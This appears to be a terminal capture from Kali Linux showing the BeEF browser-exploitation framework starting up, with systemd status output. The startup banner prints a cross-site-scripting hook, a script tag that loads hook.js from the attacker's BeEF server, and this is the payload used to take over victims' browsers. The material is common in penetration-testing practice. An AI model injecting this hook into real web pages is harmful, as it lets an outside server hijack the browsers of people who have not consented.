 ┌──(root kali)-[~]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Fri 2022-10-14 08:30:48 EDT; 5s ago
   Main PID: 1536 (ruby)
      Tasks: 4 (limit: 4602)
     Memory: 92.9M
        CPU: 1.744s
     CGroup: /system.slice/beef-xss.service
             └─1536 ruby /usr/share/beef-xss/beef
Oct 14 08:30:50 kali beef[1536]: [ 8:30:50]    |   Blog: http://blog.beefproject.com
Oct 14 08:30:50 kali beef[1536]: [ 8:30:50]    |_  Wiki: https://github.com/beefproject/beef/wiki
Oct 14 08:30:50 kali beef[1536]: [ 8:30:50][*] Project Creator: Wade Alcorn (@WadeAlcorn)